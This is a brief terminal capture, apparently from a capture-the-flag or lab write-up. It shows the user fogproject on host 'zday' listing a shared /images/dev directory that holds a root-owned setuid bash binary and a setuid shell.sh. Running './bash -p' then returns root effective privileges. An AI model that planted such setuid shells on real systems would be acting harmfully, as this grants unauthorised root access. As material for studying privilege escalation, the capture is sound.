 fogproject@zday:/images/dev$ ls -al
total 1160
drwxrwxrwx 3 fogproject root    4096 Apr 21 11:45 .
drwxrwxrwx 4 fogproject root    4096 Apr 21 11:21 ..
-rwsr-sr-x 1 root       root 1168776 Apr 21 11:45 bash
-rwxrwxrwx 1 fogproject root       0 Mar 10  2021 .mntcheck
drwxrwxrwx 2 fogproject root    4096 Mar 10  2021 postinitscripts
-rwsr-sr-x 1 root       root      15 Apr 21 11:44 shell.sh
fogproject@zday:/images/dev$ ./bash -p
bash-5.0# id
uid=1001(fogproject) gid=1001(fogproject) euid=0(root) egid=0(root) groups=0(root),
001(fogproject)
bash-5.0#